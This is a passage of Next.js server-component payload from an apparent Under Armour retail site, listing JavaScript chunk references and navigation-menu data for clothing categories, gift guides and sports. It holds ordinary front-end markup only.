/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"default\"]\n61:I[283441,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3."])</script><script>self.__next_f.push([1,"js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"ProfileMenu\"]\n62:I[643588,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"CartButton\"]\n63:I[286356,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"default\"]\n65:I[763043,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"56:[\"$\",\"$L5a\",null,{\"defaultNavList\":[{\"name\":\"New \u0026 Featured\",\"id\":\"new-arrivals\",\"url\":\"/c/new-arrivals/\",\"showMobile\":true,\"showDesktop\":true,\"parent\":\"root\"},{\"name\":\"Men\",\"id\":\"men\",\"url\":\"/c/mens/\",\"showMobile\":true,\"showDesktop\":true,\"parent\":\"root\",\"shopAllVisible\":true},{\"name\":\"Women\",\"id\":\"women\",\"url\":\"/c/womens/\",\"showMobile\":true,\"showDesktop\":true,\"parent\":\"root\",\"shopAllVisible\":true},{\"name\":\"Kids\",\"id\":\"kids\",\"url\":\"/c/kids/\",\"showMobile\":true,\"showDesktop\":true,\"parent\":\"root\",\"shopAllVisible\":true},{\"name\":\"Shoes\",\"id\":\"footwear\",\"url\":\"/c/shoes/\",\"showMobile\":true,\"showDesktop\":true,\"parent\":\"root\",\"shopAllVisible\":true},{\"name\":\"Curry\",\"id\":\"Curry-Brand\",\"url\":\"/t/currybrand/\",\"showMobile\":true,\"showDesktop\":true,\"parent\":\"root\",\"shopAllVisible\":true},{\"name\":\"Outlet\",\"id\":\"outlet\",\"url\":\"/c/outlet/\",\"showMobile\":true,\"showDesktop\":true,\"parent\":\"root\",\"shopAllVisible\":true}],\"children\":[[\"$\",\"div\",null,{\"id\":\"header-banner\",\"className\":\"Header-module-scss-module__QEfC2a__header-top\",\"children\":[\"$L5b\",\"$L5c\",\"$L5d\"]}],[\"$\",\"hr\",null,{\"className\":\"Header-module-scss-module__QEfC2a__header-divider\"}],[\"$\",\"div\",null,{\"className\":\"Header-module-scss-module__QEfC2a__navBar Header-module-scss-module__QEfC2a__mobile-nav-bar\",\"data-testid\":\"nav-bar\",\"children\":[[\"$\",\"$L5e\",null,{}],[\"$\",\"div\",null,{\"className\":\"Header-module-scss-module__QEfC2a__nav-utility\",\"children\":[\"$L5f\",[\"$\",\"$L60\",null,{}],[\"$\",\"div\",null,{\"className\":\"Header-module-scss-module__QEfC2a__nav-utility-right\",\"children\":[[\"$\",\"$L61\",null,{\"className\":\"Header-module-scss-module__QEfC2a__nav-icon-button\",\"label\":[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"var(--color-white)\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[[\"$\",\"circle\",null,{\"cx\":\"8\",\"cy\":\"5\",\"r\":\"3.5\",\"stroke\":\"currentColor\",\"vectorEffect\":\"non-scaling-stroke\"}],[\"$\",\"path\",null,{\"d\":\"M15.319 14.942c.049.21.086.4.112.558H.607a9.248 9.248 0 0 1 1.037-3.005C2.623 10.75 4.461 9 8 9c3.54 0 5.389 1.75 6.378 3.496.502.885.784 1.774.94 2.446z\",\"stroke\":\"currentColor\",\"vectorEffect\":\"non-scaling-stroke\"}]]}]}],[\"$\",\"$L62\",null,{}]]}]]}]]}],[\"$\",\"$L63\",null,{\"mobileNavBanner\":[\"$\",\"div\",null,{\"className\":\"MobileNavBanner-module-scss-module__KthTNq__content-slot-container\",\"style\":{\"backgroundColor\":\"#000000\"},\"children\":[\"$\",\"$L3d\",null,{\"href\":\"/c/technology/coldgear/\",\"children\":[\"$\",\"img\",null,{\"alt\":\"UA ColdGear®\",\"loading\":\"lazy\",\"decoding\":\"async\",\"className\":\"\",\"style\":{\"position\":\"absolute\",\"height\":\"100%\",\"width\":\"100%\",\"left\":0,\"top\":0,\"right\":0,\"bottom\":0,\"objectFit\":\"$undefined\",\"objectPosition\":\"$undefined\"},\"src\":\"https://underarmour.scene7.com/is/image/Underarmour/FW25_Q4_DTC_UnwrapYourGoals_FullPrice_Site_3_1_1\",\"srcSet\":\"$undefined\"}]}]}]}],[\"$\",\"div\",null,{\"className\":\"Header-module-scss-module__QEfC2a__navBar Header-module-scss-module__QEfC2a__desktop-nav-bar\",\"data-testid\":\"nav-bar\",\"id\":\"nav-bar\",\"children\":[\"$L64\",[\"$\",\"$L65\",null,{}],[\"$\",\"div\",null,{\"className\":\"Header-module-scss-module__QEfC2a__nav-utility\",\"children\":[[\"$\",\"$L60\",null,{}],\"$L66\",[\"$\",\"$L62\",null,{}]]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"67:[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"new-arrivals\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/new-arrivals/\",\"children\":\"New \u0026 Featured\"}],[\"$\",\"li\",null,{\"className\":\"b-navigation-banner b-navigation_banner\",\"children\":[\"\\r\\n    \",[\"$\",\"div\",\"1\",{\"className\":\"b-navigation_banner-container\",\"children\":[\"\\r\\n         \",[\"$\",\"a\",\"1\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/new-arrivals/\",\"children\":[\"\\r\\n             \",[\"$\",\"img\",\"1\",{\"className\":\"b-navigation_banner-image\",\"src\":\"https://underarmour.scene7.com/is/image/Underarmour/FW25_Q4_DTC_ProprietaryTech_Launch_COG_ATT_Hero_1_1\",\"alt\":\"Image for banner of category\",\"loading\":\"lazy\",\"children\":\"$undefined\"}],\"\\r\\n         \"]}],\"\\r\\n         \",[\"$\",\"h6\",\"3\",{\"className\":\"t-title-6 b-navigation_banner-title\",\"children\":\"New Innovations\"}],\"\\r\\n        \",[\"$\",\"a\",\"5\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/new-arrivals/\",\"children\":\"\\r\\n              Shop Now\\r\\n          \"}],\"\\r\\n     \"]}],\"\\r\\n\"]}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"new-featured\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/new-arrivals/\",\"children\":\"New Arrivals\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"new-men\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/new-arrivals/\",\"children\":\"Men\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"new-women\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/new-arrivals/\",\"children\":\"Women\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"new-kid\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/new-arrivals/\",\"children\":\"Kids\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"new-shoe\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/new-arrivals/\",\"children\":\"Shoes\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"new-featured-trending-now\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Featured\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"featured-trending-bhm\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/collections/stars-and-stripes/\",\"children\":\"Stars \u0026 Stripes Collection\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-trending-clothing\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/t/upcoming/\",\"children\":\"Release Calendar\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-trending-collection\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/collaborations/unless-collective/\",\"children\":\"UNLESS\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-campaign\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/t/football/\",\"children\":\"We Are Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-halo\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/halo-collection/\",\"children\":\"UA Halo Collection\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-trending-color\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/t/discover-under-armour/\",\"children\":\"New To UA\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"new-featured-gifts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/t/gift-ideas/\",\"children\":\"Gift Guide\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"featured-gifts-men\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/top-gifts/\",\"children\":\"Gifts For Him\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-gifts-women\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/top-gifts/\",\"children\":\"Gifts For Her\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-gifts-boys\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/top-gifts/\",\"children\":\"Gifts For Boys\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-gifts-girls\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/top-gifts/\",\"children\":\"Gifts For Girls\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-gifts-card\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/ua-gift-cards/\",\"children\":\"Gift Cards\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"new-featured-unisex\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Winter Sports\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"featured-sports-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-sports-flag-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/flag-football/\",\"children\":\"Flag Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-sports-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/football/\",\"children\":\"Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-sports-hockey\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/hockey/\",\"children\":\"Hockey\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-sports-running\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/running/\",\"children\":\"Running\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-sports-soccer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/soccer/\",\"children\":\"Soccer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-sports-volleyball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/volleyball/\",\"children\":\"Volleyball\"}],\"$undefined\",\"$undefined\"]}]]}]]}]]}]]}],\"$L68\",\"$L69\",\"$L6a\",\"$L6b\",\"$L6c\",\"$L6d\"]}]\n"])</script><script>self.__next_f.push([1,"55:[\"$\",\"noscript\",null,{\"children\":\"$67\"}]\n"])</script><script>self.__next_f.push([1,"96:I[339785,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"CountrySelector\"]\n97:I[583122,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"default\"]\n98:I[869483,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"default\"]\n99:I[180695,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\""])</script><script>self.__next_f.push([1,"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"FavoritesButton\"]\n"])</script><script>self.__next_f.push([1,"9a:I[660324,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\",\"/_next/static/chunks/df84dd54bd079e0e.js\",\"/_next/static/chunks/7862bf5e9b5c1e43.js\",\"/_next/static/chunks/8370b9c8ea989e3a.js\",\"/_next/static/chunks/7b2783c6b0eb63f7.js\",\"/_next/static/chunks/95dd8fb2ebe76d5c.js\",\"/_next/static/chunks/85b0c1685d0dddd0.js\",\"/_next/static/chunks/509a15af3c9f8604.js\",\"/_next/static/chunks/c59440347f889ed3.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"68:[\"$\",\"li\",\"men\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/\",\"children\":\"Men\"}],[\"$\",\"li\",null,{\"className\":\"b-navigation-banner b-navigation_banner\",\"children\":[\"\\r\\n    \",[\"$\",\"div\",\"1\",{\"className\":\"b-navigation_banner-container\",\"children\":[\"\\r\\n         \",[\"$\",\"a\",\"1\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/mens/sports/training/\",\"children\":[\"\\r\\n             \",[\"$\",\"img\",\"1\",{\"className\":\"b-navigation_banner-image\",\"src\":\"https://underarmour.scene7.com/is/image/Underarmour/FW25_Q4_Vanish_M_GHL_Hero_1_1_1_Clean\",\"alt\":\"Image for banner of category\",\"loading\":\"lazy\",\"children\":\"$undefined\"}],\"\\r\\n         \"]}],\"\\r\\n         \",[\"$\",\"h6\",\"3\",{\"className\":\"t-title-6 b-navigation_banner-title\",\"children\":\"Back To Gym\"}],\"\\r\\n        \",[\"$\",\"a\",\"5\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/mens/sports/training/\",\"children\":\"\\r\\n              Shop Now\\r\\n          \"}],\"\\r\\n     \"]}],\"\\r\\n\"]}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-featured\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Featured\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-new-arrivals\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/new-arrivals/\",\"children\":\"New Arrivals\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-featured-family-outfits\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodie SZN\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-featured-fall-collection\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/best-sellers/\",\"children\":\"Valentine's Best Sellers\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-featured-technology\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/compression/\",\"children\":\"Compression Shop\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"mens-featured-clothing\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/collections-essentials/mens/\",\"children\":\"Everyday Essentials\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-featured-golf-gear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/training/\",\"children\":\"Back to Gym\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-featured-big-and-tall\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/men-featured-big-and-tall/\",\"children\":\"Big \u0026 Tall\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sale\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/\",\"children\":\"Semi-Annual Event\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"men-shop-category\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Category\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-clothing-baselayer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/baselayer/\",\"children\":\"Baselayer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-shirts-hoodies-and-sweatshirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodies \u0026 Sweatshirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-clothing-outerwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/outerwear/\",\"children\":\"Jackets \u0026 Vests\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-clothing-jackets\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/jackets/\",\"children\":\"Jackets\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-clothing-vests\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/vests/\",\"children\":\"Vests\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"men-clothing-sweatpants\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/joggers/\",\"children\":\"Joggers \u0026 Sweatpants\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-featured-sets\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/featured/matching-sets/\",\"children\":\"Matching 